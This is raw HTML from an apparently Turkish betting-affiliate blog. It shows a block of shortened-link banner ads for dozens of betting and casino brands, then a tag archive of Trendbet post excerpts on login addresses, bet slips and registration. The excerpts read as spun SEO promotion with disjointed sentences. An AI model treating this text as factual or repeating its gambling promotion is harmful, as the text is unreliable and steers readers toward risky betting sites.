                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="archive tag tag-trendbet-yeni-adresi tag-109 wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.trendbetgir.online/" rel="home">
						<img  class="header-image is-logo-image" alt="Trendbet Giriş" src="https://www.trendbetgir.online/wp-content/uploads/2020/05/cropped-logo.png" width="266" height="54" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-trendbet-guvenilir-mi" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trendbetgir.online/trendbet/">Trendbet</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.trendbetgir.online/trendbet-guvenilir-mi/">Trendbet Güvenilir mi</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trendbetgir.online/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trendbetgir.online/trendbet-hakkinda-bilgiler/">Trendbet Bahis Sitesi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.trendbetgir.online/trendbet-giris/">Trendbet Giriş</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Trendbet yeni adresi			</h1>

					</header>
		<article id="post-3685" class="post-3685 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-trendbet-kontrol-paneli tag-b-trendbet-odeme-talebini-nereye-gonderebilirim-b tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/" rel="bookmark">Trendbet Kontrol Paneli</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-02-07T13:02:27+03:00" itemprop="dateModified">7 Şubat 2025</time><time class="entry-date published" datetime="2025-02-01T19:00:00+03:00" itemprop="datePublished">1 Şubat 2025</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">
							<img width="1920" height="1080" src="https://www.trendbetgir.online/wp-content/uploads/2025/01/trendbet-kontrol-paneli.jpg" class="attachment-full size-full wp-post-image" alt="En güncel casino lokasyonlarının adreslerini edinmek için kullanabileceğiniz çeşitli yöntemler vardır" itemprop="image" decoding="async" fetchpriority="high" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet kontrol paneli Trendbet kontrol panelinize erişimde zorluk yaşıyorsanız lütfen sorunu çözmek için gerekli adımlar konusunda bizi bilgilendirin. En güncel casino lokasyonlarının adreslerini edinmek için kullanabileceğiniz çeşitli yöntemler vardır. Trendbet pek çok kişiden biri. Siteye erişemiyorsanız, uzak ofisinizden derhal site yöneticisine ulaşın ve canlı sohbete katılın. Gerçek zamanlı sohbette mevcut site adresini kolayca bulabilirsiniz. Bu &#8230; <a title="Trendbet Kontrol Paneli" class="read-more" href="https://www.trendbetgir.online/trendbet-kontrol-paneli/" aria-label="More on Trendbet Kontrol Paneli">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-kontrol-paneli/" rel="tag">trendbet kontrol paneli</a>, <a href="https://www.trendbetgir.online/tag/b-trendbet-odeme-talebini-nereye-gonderebilirim-b/" rel="tag">trendbet ödeme talebini nereye gönderebilirim</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-3491" class="post-3491 post type-post status-publish format-standard hentry category-trendbet-nasil-bir-site tag-trendbet-bahis-kuponu tag-trendbet-giris-bahis-kuponu tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-bahis-kuponu/" rel="bookmark"> Trendbet Bahis Kuponu</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-09-18T11:23:07+03:00" itemprop="dateModified">18 Eylül 2024</time><time class="entry-date published" datetime="2024-07-05T19:00:00+03:00" itemprop="datePublished">5 Temmuz 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p> seobahis bahis kuponu Trendbet sonra Bahis sekmesinin sol tarafında Spor kategorisini bulabilirsiniz. Günün en önemli oyunları bu kategorilerin üst sıralarında yer alıyor. Game Today başlığı o gün oynanan oyunları gösterir. Kategorilerin sol tarafında futbol gibi 50’den fazla spor için kupon oluşturabildiğim görülüyor. Eğer bahis oynamakla ilgileniyorsanız, en aşina olduğunuz ligle başlamanızı öneririz. Tüm sporlar için &#8230; <a title=" Trendbet Bahis Kuponu" class="read-more" href="https://www.trendbetgir.online/trendbet-bahis-kuponu/" aria-label="More on  Trendbet Bahis Kuponu">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-bahis-kuponu/" rel="tag"> trendbet bahis kuponu</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris-bahis-kuponu/" rel="tag">trendbet giriş   bahis kuponu</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-bahis-kuponu/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-3445" class="post-3445 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-trendbet-kayit-etkinlikleri tag-trendbet-uygulamalari tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-kayit-etkinlikleri/" rel="bookmark">Trendbet Kayıt Etkinlikleri</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-07-03T12:26:41+03:00" itemprop="dateModified">3 Temmuz 2024</time><time class="entry-date published" datetime="2024-04-27T19:00:00+03:00" itemprop="datePublished">27 Nisan 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-kayit-etkinlikleri/">
							<img width="1920" height="1080" src="https://www.trendbetgir.online/wp-content/uploads/2024/04/trendbet-kayit-etkinlikleri.jpg" class="attachment-full size-full wp-post-image" alt="Üyelik formunu almak için web sitesinin üst kısmında bulunması kolay olan kayıt düğmesine tıklamanız yeterlidir" itemprop="image" decoding="async" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet kayıt etkinlikleri kayıt etkinliklerini ve çekilişleri kolaylaştırmak için Trendbet web sitesi üyelik sürecini sadece birkaç basit soruyla başlatıyor. Üyelik formunu almak için web sitesinin üst kısmında bulunması kolay olan kayıt düğmesine tıklamanız yeterlidir. Siteye üye olmadan önce temel kuralları bilmeniz gerekmektedir. Casinoda geçirdikleri zamandan en iyi şekilde yararlanmak için oyuncuların siteye ve özelliklerine aşina &#8230; <a title="Trendbet Kayıt Etkinlikleri" class="read-more" href="https://www.trendbetgir.online/trendbet-kayit-etkinlikleri/" aria-label="More on Trendbet Kayıt Etkinlikleri">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-kayit-etkinlikleri/" rel="tag">trendbet kayıt etkinlikleri</a>, <a href="https://www.trendbetgir.online/tag/trendbet-uygulamalari/" rel="tag">trendbet uygulamaları</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-kayit-etkinlikleri/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-3400" class="post-3400 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-trendbet-guvenilir-mi tag-trendbet-spor-ve-casino tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-spor-ve-casino/" rel="bookmark">Trendbet Spor Ve Casino</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-06-05T12:45:49+03:00" itemprop="dateModified">5 Haziran 2024</time><time class="entry-date published" datetime="2024-03-30T19:00:00+03:00" itemprop="datePublished">30 Mart 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-spor-ve-casino/">
							<img width="1920" height="1080" src="https://www.trendbetgir.online/wp-content/uploads/2024/03/trendbet-spor-ve-casino.jpg" class="attachment-full size-full wp-post-image" alt="Liste kapsamlı değildir ve mevcut tüm seçenekleri içermemektedir" itemprop="image" decoding="async" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet spor ve casino Trendbet ile spor ve casino bahislerine bile katılabilirsiniz. Liste kapsamlı değildir ve mevcut tüm seçenekleri içermemektedir. Gerçekte daha kapsamlı alternatifleri inceliyoruz. Bahis seçenekleri, oranları ve spor çevirmeleriyle Trendbet, spor dünyasında tanınan bir isim haline geldi. Ek olarak Trendbet casino oyunlarına kısa bir genel bakış sunacağız. Listeyi kısaltmamak daha iyidir. Açıklamada bahis &#8230; <a title="Trendbet Spor Ve Casino" class="read-more" href="https://www.trendbetgir.online/trendbet-spor-ve-casino/" aria-label="More on Trendbet Spor Ve Casino">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
